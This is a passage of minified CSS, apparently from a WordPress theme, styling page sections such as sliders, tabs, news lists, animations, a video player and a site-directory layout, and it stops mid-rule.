.process-round{border-top:5px solid #76ac91}.ess-11 .process-round,.ess-3 .process-round{border-right:5px solid #b78a6a}.ess-12 .process-round,.ess-4 .process-round{border-bottom:5px solid #8e4671}@-webkit-keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media screen and (max-width:768px){.group-process-box{flex-wrap:wrap}}.group-strong-slider{float:left;width:50%;margin:0 0 20px}.group-strong-slider .owl-nav{display:none !important}.group-strong-slider .owl-dots{display:inline-block;bottom:-45px;text-align:left;margin:0 0 0 10px}.group-strong-slider .owl-dots .owl-dot span{background:#999}.group-strong-slider .owl-dots .owl-dot.active span{background:#41a0bb}.group-strong-slider .owl-dots .owl-dot span:before{display:none !important}.strong-strong-post{position:relative;background:#fff;margin:5px;padding:0 0 3px;border-radius:8px}.line-white .strong-strong-post,.line-color .g-line:nth-child(2n+1) .strong-strong-post{border:1px solid #f1f1f1}.strong-thumbnail{position:relative;overflow:hidden;border-radius:8px 8px 0 0}.strong-thumbnail img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.group-strong-title{height:52px;line-height:25px;margin:10px;padding:0 15px;overflow:hidden}.group-strong-title-c{text-align:center}.group-strong-content{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-strong-content h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-strong-content h3{font-size:3rem}.group-strong-content h4{font-size:2.4rem}.group-strong-content h5{font-size:2rem;line-height:190%}.group-strong-content h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}@media screen and (max-width:768px){.group-strong-slider,.group-strong-content{width:100%}}.group-assist-wrap{position:relative;margin:15px -10px;display:flex;flex-wrap:wrap;justify-content:center}.group-assist-main-box{position:relative;float:left;width:25%;padding:10px}.group-assist-main{position:relative;background:#fff;padding:15px;border-radius:8px;border:1px solid #ececec;transition-duration:.3s;-webkit-transition-duration:.3s}.group-assist-content{float:left;width:77%;line-height:23px}.group-assist-title{font-size:1.5rem;color:#444}.group-assist-des{float:left;width:100%;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-assist-ico{position:relative;float:right;width:48px;height:48px;color:#999;margin:0 -8px 0 0;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.group-assist-ico i{position:absolute;top:50%;left:50%;font-size:34px !important;margin:1px 0 0;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.group-assist-ico .dashicons{width:48px;height:48px;line-height:48px}.group-assist-main:hover .group-assist-ico .dashicons,.group-assist-main:hover .group-assist-ico{color:#fa9f7e;-webkit-transform:translate(0,-4px) !important;transform:translate(0,-4px) !important}.edit-assist-but{position:absolute;bottom:17px;left:70%;opacity:0;margin:0 0 0 -2px}.group-assist-main:hover .edit-assist-but{opacity:1}@media screen and (max-width:910px){.group-assist-main-box{width:33.33333333333333%}.group-assist-content{width:60%}}@media screen and (max-width:768px){.group-assist-main-box{width:50%;padding:5px}}.group-help-wrap{position:relative;float:left;width:100%;overflow:hidden;margin:0 0 15px;border-radius:8px}.group-help-img{position:absolute;right:70%;top:0;bottom:0;overflow:hidden;border-radius:8px}.group-help-bg{position:relative;overflow:hidden;border-radius:8px}.group-help-bg:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:1;display:inline-block;background:rgba(0,0,0,.2)}.group-help-txt{position:absolute;top:55px;left:50%;font-size:2.6rem;color:#fff;font-weight:700;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%)}.group-help-img img{float:left;max-width:100%;width:100%;height:auto;padding:0 0 80px;border-radius:8px}.group-help-main{position:relative;float:left;margin-left:30%;padding:0 0 0 30px}.group-help-area{position:relative}.group-help-title{position:relative;font-size:1.6rem;color:#444;font-weight:700;cursor:pointer;display:block;padding:10px 0 10px 25px}.help-ico{position:absolute;top:17px;left:0;width:16px;height:16px;line-height:16px}.group-help-title .help-ico:before{content:"\f543";font-size:16px;font-family:dashicons;font-weight:400}.active .group-help-title .help-ico:before{content:"\f460"}.group-help-area:hover .help-ico:before{color:#41a0bb}.group-help-content{display:none;font-size:1.6rem;color:#555;line-height:200%;padding:0 0 0 25px}.group-help-content-1{display:block}.group-help-num{width:2.4rem;height:2.4rem;color:#999;font-size:1.2rem;text-align:center;line-height:1.4rem;display:inline-block;margin:0 3px 0 0;padding:3px;border-radius:30px;border:2px solid #999}.active .group-help-num,.group-help-area:hover .group-help-num{color:#41a0bb;border:2px solid #41a0bb}.edit-help-but{position:absolute;top:10px;right:5px;opacity:0}.group-help-area:hover .edit-help-but{opacity:1}.group-edit{-webkit-transition:all 1.6s ease 0s;transition:all 1.6s ease 0s}@media screen and (max-width:768px){.group-help-img{position:static;height:140px;margin:0 0 10px}.group-help-main{margin-left:0;padding:0}.group-help-title{font-size:1.4rem}.group-help-content{font-size:1.4rem}.group-help-num{display:none}.help-ico{top:14px}}.group-news .post{float:left;width:50%;background:0 0;margin:0 0 15px;padding:15px 20px;border:none}.group-news{margin:0 0 10px}.group-news-content{margin:0 -10px}.group-news-content .thumbnail{border-radius:5px}.group-news .format-aside .entry-meta{position:absolute}.group-new-list.sticky h2:before{display:none}.group-news .group-new-list{margin:0;padding:2px 20px}.group-news .group-new-list h2{font-weight:400;line-height:30px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (min-width:901px){.group-news .format-aside .archive-content{height:auto;overflow:hidden}.m-button{display:none}}@media screen and (max-width:1025px){.group-news .post{width:100%}.group-news .group-new-list h2{height:30px}.group-news-content{margin:0 -5px}.p-button{display:none}}@media screen and (max-width:620px){.group-news .format-image .entry-header h2{height:auto;width:100%;text-align:justify;word-break:break-all;overflow:hidden}.group-news .archive-content{display:none}}.gr-img{margin:0 0 20px}.gr-img .picture-cms-img{border-radius:8px}.gr-img-title{font-size:15px;padding:15px;text-align:center;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-img{position:relative;width:auto;height:auto;overflow:hidden;margin:20px -10px 0}.gr-cat-img a img{max-width:100%;width:100%;height:auto;float:left}.cat-gr2{position:relative;float:left;width:50%;padding:0 10px;-webkit-transition-duration:.5s;transition-duration:.5s}.gr-cat-container{margin:0 0 15px}.group-cat{margin:0 -20px}.gr2{float:left;min-height:1px;padding:0 20px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:480px){.gr2{width:50%}}@media screen and (max-width:700px){.gr2{width:100%}}@media screen and (max-width:330px){.cat-gr2{width:100%}}.group-cat .gr-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:8px}.group-cat .gr-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.gr-cat-title a{font-size:20px;font-size:2rem;display:block;line-height:35px;margin:0 0 10px}.gr-cat-more{float:right;color:#999;font-weight:400;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s}.gr-cat-title a:hover .gr-cat-more{transform:rotate(-270deg);-webkit-transform:rotate(-270deg)}.gr-cat-more i{font-size:20px !important}.gr-img-t{position:relative}.gr-title-img{font-size:15px;color:#333;text-align:center;line-height:210%;padding:0 15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-title-img a,.gr-title-img a:hover{color:#333;font-weight:400}.gr-title{font-size:18px;font-size:1.8rem;width:98%;line-height:210%;margin:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.gr-cat-list{margin:0 0 10px}.gr-cat-site .cat-main{color:#999}.grf-cat-lr{display:flex;flex-wrap:wrap;justify-content:space-around}.grf2{width:50%}.grfl{padding:0 30px 0 0}.grfr{padding:0 0 0 30px}.grf-thumbnail{position:relative;margin:10px 0}.grf-thumbnail img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}.grf-thumbnail a{position:absolute;top:20px;left:0;background:#666;font-size:15px;font-size:1.5rem;color:#fff;padding:5px 15px;border-radius:0 5px 5px 0}@media screen and (max-width:768px){.grf2{width:100%}.grfl{padding:0}.grfr{padding:0}}.gr-wd-box{margin:0 -30px}.gr-wd-b{margin:17px 0}.gr-wd{width:50%;padding:0 30px}.gr-wd-w{margin:-10px 0 0}.gr-wd,.gr-wd-img{float:left}.gr-wd-img{position:relative}.grl-img:nth-child(odd) .gr-wd-img{float:right}.gr-cat-wd{position:absolute;top:30px;right:30px;background:#c40000;background:rgba(196,0,0,.8);border-radius:5px}.gr-cat-wd a{font-size:1.5rem;color:#fff;font-weight:700;display:block;padding:5px 15px;background:0 0 !important}.gr-cat-wd-title{float:left;width:100%}.group-top-img{position:relative;overflow:hidden;border-radius:8px}.gr-wd-img img{float:left;height:auto;max-width:100%;width:100%;border-radius:2px}.gr-wd-w p{color:#666;padding:10px 0}.gr-wd .list-title a{width:100%;font-size:1.5rem;line-height:33px}.gr-wd-w ul i{margin:0 10px 0 0}@media screen and (min-width:1025px){.gr-wd-title{margin:0}}@media screen and (max-width:1025px){.gr-wd-box{margin:0 -10px}.gr-wd-img,.gr-wd-w{padding:0 15px}.gr-wd-img{width:100%;text-align:center}.gr-wd{width:100%}.group-top-img{height:140px}}.group-post-list{margin:20px 0 10px}.group-post-title{font-size:22px;font-size:2.2rem}.group-post-excerpt{font-size:16px;font-size:1.6rem;line-height:35px;margin:10px 0}.group-post-content{width:60%;text-align:justify}.group-post-img{position:relative;width:40%;overflow:hidden;border-radius:8px}.group-post-img:before{position:absolute;top:20px;left:20px;content:"";width:30%;height:30%;z-index:1;pointer-events:none;border-left:1px solid #eee;border-top:1px solid #eee;border-radius:5px 0 0}.group-post-img:after{position:absolute;bottom:20px;right:20px;content:"";width:30%;height:30%;pointer-events:none;border-right:1px solid #eee;border-bottom:1px solid #eee;border-radius:0 0 5px}.group-post-img-cat a{position:absolute;top:50%;left:50%;font-size:3rem;color:#fff;font-weight:700;background:0 0 !important;text-shadow:0 2px 4px #000;transform:translate(-50%,-50%) !important;-webkit-transform:translate(-50%,-50%) !important}.group-post-more{text-align:center}.group-post-more:hover{animation:blink .5s linear infinite}.group-post-more a{display:block;padding:5px}.group-post-more a i{font-size:24px !important;vertical-align:middle}.grl:nth-child(odd) .group-post-img{float:left}.grl:nth-child(even) .group-post-img{float:right}.grl:nth-child(odd) .group-post-content{float:left;padding:0 0 0 40px}.grl:nth-child(even) .group-post-content{float:right;padding:0 40px 0 0}.group-post-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:640px){.group-post-title{margin:20px 0 0}.group-post-content{width:100%;padding:0 !important}.group-post-img{width:100%;height:140px}}.group-service-box{position:relative;margin:0 10px;color:#fff}#service-bg .service-rgb{-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px);background:rgba(0,0,0,.5)}.group-service-title{margin:20px 0 0}.group-service-title .be{color:#fff !important}.group-service{width:33.3333333333333333%}.group-service-c{position:absolute;left:33.3333333333333333%}.group-service-l{float:left;padding:10px 20px}.group-service-r{float:right;padding:10px 20px}.group-service-l .service-thumbnail{float:right;margin:0 0 0 15px}.group-service-r .service-thumbnail{float:left;margin:0 15px 0 0}.service-thumbnail{width:60px;height:60px;border-radius:50%;overflow:hidden;border:2px solid #fff}.service-thumbnail img{float:left;height:auto;max-width:100%;width:100%;pointer-events:none;border-radius:50%}.service-thumbnail a{border-radius:50%}.service-img{pointer-events:none}.group-service .load{border-radius:2px}.group-service-l .p4{float:right;text-align:right;width:100%;margin:10px 15px}.group-service-r .p4{float:left;text-align:left;width:100%;margin:10px 15px}.p4-title-box{position:relative;line-height:30px;height:62px}.p4-title{font-size:22px;font-size:2.2rem;font-weight:700;text-shadow:0 1px 1px #000}.group-service-c img{float:left;max-width:100%;width:100%;height:auto;margin:25px 0 0;border-radius:5px}.edit-service-but a{position:absolute;top:15px;color:#fa9f7e;display:none;background:0 0 !important}.p4-title-box:hover .edit-service-but a{display:block}.group-service-l .edit-service-but a{right:20px}.group-service-r .edit-service-but a{left:20px}.p4-content{font-size:12px;font-size:1.2rem;color:#ececec;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-service-content{font-size:15px;line-height:180%;margin:10px 0;padding:10px}@media screen and (max-width:1025px){.group-service-box{margin:0}.group-service{width:100%}.p4-content{font-size:12px;font-size:1.2rem}.group-service-l .service-thumbnail,.group-service-r .service-thumbnail{float:left;margin:0 8px 0}.group-service-l .edit-service-but a{left:20px}.group-service-c{position:inherit;left:0}.group-service .p4{text-align:left;margin:15px 0}.group-service-l,.group-service-r{width:50%;padding:3px}}@media screen and (max-width:480px){.group-service-l,.group-service-r{width:100%;padding:3px}}.group-features .section-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -15px}.group-features .section-thumbnail{border-radius:8px;position:relative}@media screen and (max-width:600px){.group-features .g4{width:50%}}#group-section .img-tab-site{overflow:inherit}.group-tabs-content{position:relative;overflow:hidden;margin:5px -10px 0}.group-tabs-inside{display:flex;flex-wrap:wrap;justify-content:left;padding:20px 0}.group-tabs{position:relative;display:flex;flex-wrap:wrap;justify-content:center}.group-tabs-content ul.group-tabs li{float:left;text-align:center;display:block}.group-tabs-content .tab_title a{font-size:16px;font-size:1.6rem;color:#333;margin:0 10px;padding:8px 0;display:block;transition:all .2s;-webkit-transition:all .2s}.group-tabs-content .tab_title a:hover,.group-tabs-content .selected a{color:#444;font-weight:700;transform:scale(1.1);-webkit-transform:scale(1.1)}.group-tabs-content .tab_title a:hover{color:#666}.group-tabs-content .tab-content li{float:left;width:50%;line-height:230%;padding:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-tabs-content .tab-pagination{padding:0 15px}.group-loading{min-height:260px}.group-loading:before{min-height:651px;background:rgba(255,255,255,0)}.group-tabs-content .xl4{position:relative;min-height:1px;padding:0 15px}.group-tabs-content .group-title{margin:0}.group-tabs-content .picture-area{margin:0 0 20px}.group-tabs-content .picture-cms-img{border-radius:8px}.group-tabs-content .group-tab-title{font-size:15px;text-align:center;padding:15px;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.group-content-box{position:relative;margin:20px 0 0;padding:0 0 0 10px;border-left:1px solid #ececec}.group-content-box:before{position:absolute;top:-3px;left:-1px;content:"";width:1px;height:50px;background:#c40000}.group-tab-title-meta{font-weight:700;line-height:20px;height:40px;margin:5px 0;overflow:hidden}.group-tab-content{height:76px;color:#666;overflow:hidden;margin:5px 0 0}.group-tab-date-box{position:relative;float:left;width:65px;height:38px;margin:5px 10px 0 0}.group-tab-day{float:left;font-size:32px;font-size:3.2rem;color:#c40000}.group-tab-date-line{position:absolute;bottom:5px;right:17px;font-size:20px;font-size:2rem;color:#999;font-weight:400}.group-tab-moon{position:absolute;bottom:0;right:0;color:#999;font-size:14px;font-size:1.4rem}@media screen and (max-width:768px){.group-tab-date-box{width:38px;height:38px}.group-tab-day{font-size:1.8rem}.group-tab-date-line{font-size:1.6rem;right:12px;bottom:4px}.group-tab-moon{font-size:1.2rem}}.group-widget h3{font-size:22px;font-size:2.2rem;margin:10px 0}.group-widget .t_img_cat h3{padding:0}.group-widget .widget-title .more-i{margin:0}.group-widget .cat-w-icon{background:0 0;border-bottom:none}.group-widget .cat-w-icon i{font-size:18px !important}.group-widget .widget{background:0 0;border:none}#group-widget-one .widget{margin:0}.group-widget .t_img_cat .w-thumbnail{border-radius:8px}.group-widget .title-img-cat{margin:0 0 0 -10px}.group-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#group-widget-three{margin:0 -20px}.group-widget .xl3{float:left;width:33.3333333333333333%;padding:0 20px}#group-widget-two{margin:0 -20px}.group-widget .xl2{padding:0 20px}#group-widget-one .widget_nav_menu{margin:0 -5px 0 -2px;padding:0}#group-widget-one .widget_nav_menu ul{float:left;margin:0;padding:0}#group-widget-three .t_img_cat{position:relative;margin:20px 0 0}#group-widget-three .t_img_cat .widget-title{position:absolute;top:10px;left:20px;font-weight:400;z-index:1;padding:4px 12px;border-radius:5px;background:#c40000;background:rgba(196,0,0,.8)}#group-widget-three .t_img_cat .widget-title a,#group-widget-three .t_img_cat .widget-title{font-size:1.4rem;color:#fff}#group-widget-three .t_img_cat .more-i{display:none}@media screen and (max-width:768px){#group-widget-three .t_img_cat{margin:10px 0 0}.group-widget .xl3{width:100%}#group-widget-three .t_img_cat .w-thumbnail{height:100px}}.full-thumbnail{position:relative;margin:-20px -20px 15px;border-radius:8px 8px 0 0}.doclose.post .full-thumbnail{border-radius:0}.doclose.post:nth-child(1) .full-thumbnail{border-radius:8px 8px 0 0}.full-header{position:absolute;top:50%;left:0;width:99%;padding:0 30px;z-index:2;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.entry-title-img a{color:#fff;font-size:18px;font-size:1.8rem;line-height:190%;display:block;text-shadow:3px 2px 3px #000}@media screen and (max-width:450px){.full-thumbnail{margin:-20px -15px 15px}.entry-title-img a{font-size:15px;font-size:1.5rem}}.entry-title-full{margin:0 0 10px}.entry-title-full a{font-size:16px;font-size:1.6rem;line-height:190%}.full-thumbnail{overflow:hidden}.full-thumbnail img{float:left;max-width:100%;width:100%;height:auto}.full-meta{float:right;position:absolute;background:#f8f8f8;bottom:-1px;left:0;line-height:40px;width:100%;padding:0 10px;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.full-cat{position:absolute;top:30px;left:30px;z-index:2;background:#999;background:rgba(0,0,0,.5);border-radius:5px;transition:transform .1s linear}.full-cat a{color:#fff !important;line-height:28px;padding:0 10px}@media screen and (max-width:768px){.full-header{padding:0 15px}.full-cat{top:5px;left:0;transform:scale(.8)}}.full-entry-more a{float:right;padding:0 10px;display:block}.full-entry-more .be{font-size:20px !important}.full-entry-meta span{margin:0 0 0 5px}.full-archive-content{font-size:15px;font-size:1.5rem;line-height:190%;margin:0 0 40px}.full-archive-content img{display:block;height:auto;max-width:100%;vertical-align:middle;display:none}.row .nbs-flexisel-container,.row #flexisel li{background:0 0;padding:0;border:none;border-radius:0}.fd,.cms-top-title a,.cat-top-title,.picture-inf{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.fds{animation:fade-in;-webkit-animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.sup:hover{transform:translate(0,-4px) !important;-webkit-transform:translate(0,-4px) !important;-moz-transform:translate(0,-4px) !important;-o-transform:translate(0,-4px) !important;-ms-transform:translate(0,-4px) !important;box-shadow:0 0 8px rgba(0,0,0,.1)}.link-img.sup:hover{box-shadow:none}.srm,.srp,.sup{transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;-moz-transition:All .4s ease-in-out;-o-transition:All .4s ease-in-out}.srp:hover,.srm a:hover,.srm:hover{transform:translate(5px,0);-webkit-transform:translate(5px,0);-moz-transform:translate(5px,0);-o-transform:translate(5px,0);-ms-transform:translate(5px,0)}.sup:hover .grid-inf-l .views,.sup:hover .grid-like{display:block;animation:fade-in;animation-duration:.5s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}.beaos [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}.beaos [data-aos=fade-up]{transform:translate3d(0,50px,0)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-in]{transform:scale(.6)}.beaos [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.beaos [data-aos=zoom-out]{transform:scale(1.5)}.beaos [data-aos^=zoom][data-aos^=zoom].aos-animate,.read .beaos [data-aos^=fade][data-aos^=fade].aos-animate{transform:none}.read .beaos [data-aos=fade-up]{transform:none}.animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ajax-cat-cntent .animated{-webkit-animation-duration:0s;animation-duration:0s}-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}-webkit-keyframes fadeInZoom{from{opacity:0;transform:translateZ(0) scale(.5)}to{opacity:1;transform:translateZ(0) scale(1)}}.fadeInZoom{animation-name:fadeInZoom}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}.sc img{text-align:center;max-width:100%;width:100%;height:auto}.thumbs-de-back,a.sc,.sc img{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.deanmove:hover .thumbs-de-back,a.sc:hover,.sc:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.smartvideo{z-index:0;text-align:center;background:#ccc;line-height:0;text-indent:0 !important}.smartvideo embed,.smartvideo iframe{padding:0;margin:0}.smartvideo .player{width:100%;height:500px;overflow:hidden;position:relative}.smartvideo .player a.smartvideo-play-link{display:block;width:50px;height:50px;text-decoration:none;border:0;position:absolute;left:50%;top:50%;margin:-25px}.smartvideo .player a.smartvideo-play-link p{display:none}.smartvideo .player .smartvideo-play-button{width:0;height:0;border-top:25px solid transparent;border-left:50px solid #fff;border-bottom:25px solid transparent}.smartvideo .tips{background:#f2f2f2;text-align:center;max-height:32px;line-height:32px;font-size:12px}.smartvideo .tips a{text-decoration:none}@media screen and (max-width:959px){.smartvideo .player{height:450px}}@media screen and (max-width:767px){.smartvideo .player{height:400px}}@media screen and (max-width:639px){.smartvideo .player{height:350px}}@media screen and (max-width:479px){.smartvideo .player{height:250px}}.wp-embed{background:#555 !important;border:1px solid #e5e5e5;color:red !important;overflow:auto;padding:25px}.wp-video{width:100% !important}.lx8{float:left;min-height:1px;width:12.5%;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:1025px){.lx8{width:16%}}@media screen and (max-width:700px){.lx8{width:20%}}@media screen and (max-width:540px){.lx8{width:33.333333333333%}}#fep-notification-bar{display:none !important}.si_captcha_code{text-align:left;margin:10px 0 0}#captchaImgDiv label{background:#fff !important;position:inherit !important;border:none !important;padding:0 5px !important;width:auto !important}#captchaImgDiv input{background:#fff;margin:0 0 10px;padding:2px 5px;width:132px;border:1px solid #ececec}.sites-main{margin:0 auto}.sites-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px;padding:10px 0 0;overflow:hidden}.sites-area{position:relative;float:left;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.sites-4{float:left;width:25%}.sites-5{float:left;width:20%}.sites-widget .title-i{display:none}.sites-cat-des{color:#999;text-align:center}.sites-all .group-title{padding:2px 0}.sites-post{position:relative;background:#fff;overflow:hidden;z-index:0;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.sites-title{position:relative;z-index:1;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.sites-excerpt{position:relative;color:#999;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;opacity:1;z-index:1}.sites-post:hover .sites-excerpt{opacity:0}.sites-ico{background:#f1f1f1;float:left;width:40px;height:40px;margin:5px 10px 0 0;display:flex;align-items:center;text-align:center;overflow:hidden;border-radius:100%;border:1px solid #ececec}.sites-ico img{position:relative;z-index:1;max-width:none;max-height:100%;margin:0 auto;border-radius:100%;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sites-post:hover .sites-ico img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}img.sites-ico-custom{width:40px;height:40px;max-height:60px}.sites-link-but{position:absolute;bottom:10px;left:59px;right:0;opacity:0;z-index:1;padding:0 10px 0 0}.sites-link-but-noico{left:8px}.sites-link-but a{float:left;padding:0 5px}.sites-more{float:right}.sites-post:hover .sites-link-but{opacity:1}.sites-link-but .be{color:#c40000}.sites-cat-more{width:98%;text-align:center;display:block;margin:0 auto;padding:8px}.sites-cat-more .be{font-size:24px !important}.sites-icon{width:80px;text-align:center}.sites-des .sites-ico{float:inherit;width:40px;height:40px;margin:0 auto}.sites-ico{transition:all .5s;-webkit-transition:all .5s}.sites-ico:hover{background:#fff;transform:scale(1.2);-webkit-transform:scale(1.2)}fieldset.sites-des{color:#888;margin:0;padding:15px 25px;border:none;border-radius:0;border-top:1px dashed #ddd}.sites-des legend{font-weight:400;margin:0 auto;padding:0}.sites-go{width:100%;text-align:center;margin:20px 0}.sites-go a{width:80px;font-size:15px;font-size:1.5rem;color:#fff !important;padding:7px 30px;border-radius:50px;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.sites-go a:hover{opacity:.8}.sites-qr img{width:140px;height:140px;margin:30px auto 0;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;border-radius:5px;border:1px solid #ececec}.site-screenshots{background:#f1f1f1;float:left;max-width:253px;width:100%;height:100%;clear:both;overflow:hidden;margin:0 20px 0 0;border-radius:5px;border:1px solid #ececec}.site-thumbs{position:relative;padding-top:74.3%;overflow:hidden}.site-but-box{position:absolute;bottom:20px;left:50%;width:100%;z-index:1;display:flex;flex-wrap:wrap;justify-content:center;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.site-but-box a{font-size:14px;font-size:1.4rem;color:#fff;display:block;opacity:0;padding:2px 15px;border-radius:5px;transition:all .6s ease 0s;-webkit-transition:all .6s ease 0s;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.site-thumbs:hover .site-but-box a{opacity:.8}.site-but{margin:0 10px}.site-lazy{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover}.format-sites-inf{margin:0 0 15px;padding:20px 0;border-top:1px dashed #ddd}.format-sites-inf span{line-height:37px;display:block;padding:0 28px}.sites-widget{margin:0 -1%;padding:0 5px}.sites-widget .widget-title{padding:10px 20px 8px}.sites-widget-1 .slf{margin:10px}.sites-widget-2 .slf{margin:0}.sites-widget-1 .slf .widget{float:left;width:100%}.sites-widget-2 .slf .widget{float:left;width:48%;margin:1%}.sites-cat-count{position:relative;width:100%;text-align:center;font-weight:700;padding:5px 0}.sites-all-cat-name{margin:0 10px 0 0}.sites-all-cat-ico{margin:0 5px}.sites-all-cat-ico:before{content:"\f155";font-family:dashicons;color:#df676b;text-align:center;vertical-align:-5%;font-weight:400;display:inline-block}.all-site-cat{position:relative;width:100%;z-index:0;margin:0 auto;padding:15px 5px;background:#fff;overflow:hidden;border-radius:8px;border:1px solid #ececec}.tax-favorites .all-site-cat{margin:0 0 10px}.all-site-cat a{float:left;display:block;padding:8px 15px}.all-site-cat a i{color:#df676b;vertical-align:0;margin:0 5px 0 0}@media screen and (min-width:1370px){.site-cat-fixed .all-site-cat{position:fixed;top:150px;left:10px;float:left;width:150px;padding:0;z-index:2;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.site-cat-fixed .sites-cat-count{display:none}.site-cat-fixed .all-site-cat li{width:100%;border-bottom:1px solid #ececec}.night .site-cat-fixed .all-site-cat li{border-bottom:1px solid #262626}.site-cat-fixed .all-site-cat a{float:inherit;padding:5px 10px}.site-cat-fixed .all-site-cat li:last-child{border:none}}@media screen and (max-width:900px){.sites-4,.sites-5{width:33.33333333333333%}}@media screen and (max-width:600px){.category-list .site-main{width:100%}.sites-4,.sites-5{width:50%}.sites-excerpt{opacity:0}.sites-link-but{opacity:1}.sites-widget-1 .slf{margin:5px}.sites-widget-2 .slf{margin:0 1%}.sites-widget-2 .slf .widget{width:100%;margin:1% 0}.site-screenshots{float:inherit;margin:10px 0 10px 28px}}.down-form fieldset{position:relative;background:#fff;font-size:15px;font-size:1.5rem;margin:20px 0;padding:10px 20px;width:100%;border-radius:3px;border:1px solid 